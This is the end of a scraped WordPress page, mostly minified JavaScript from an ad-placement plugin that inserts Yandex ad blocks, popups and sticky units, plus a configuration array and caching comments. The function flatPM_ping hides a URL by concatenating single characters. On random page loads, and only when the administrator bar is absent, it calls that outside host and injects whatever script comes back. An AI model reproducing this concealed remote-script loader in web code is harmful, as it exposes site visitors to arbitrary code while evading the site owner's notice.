0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3117","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-1 -->\n<div id=\"yandex_rtb_R-A-2097180-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-1',\n    blockId: 'R-A-2097180-1'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"5000","ID":"3118","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-2 -->\n<div id=\"yandex_rtb_R-A-2097180-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-2',\n    blockId: 'R-A-2097180-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3119","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-3 -->\n<div id=\"yandex_rtb_R-A-2097180-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-3',\n    blockId: 'R-A-2097180-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3120","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-4 -->\n<div id=\"yandex_rtb_R-A-2097180-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-4',\n    blockId: 'R-A-2097180-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"3500","ID":"3121","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-5 -->\n<div id=\"yandex_rtb_R-A-2097180-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-5',\n    blockId: 'R-A-2097180-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"3122","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-6 -->\n<div id=\"yandex_rtb_R-A-2097180-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-6',\n    blockId: 'R-A-2097180-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"3123","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-7 -->\n<div id=\"yandex_rtb_R-A-2097180-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-7',\n    blockId: 'R-A-2097180-7'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"3124","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-8 -->\n<div id=\"yandex_rtb_R-A-2097180-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-8',\n    blockId: 'R-A-2097180-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>
<!-- Dynamic page generated in 0.188 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 11:38:22 -->

<!-- super cache -->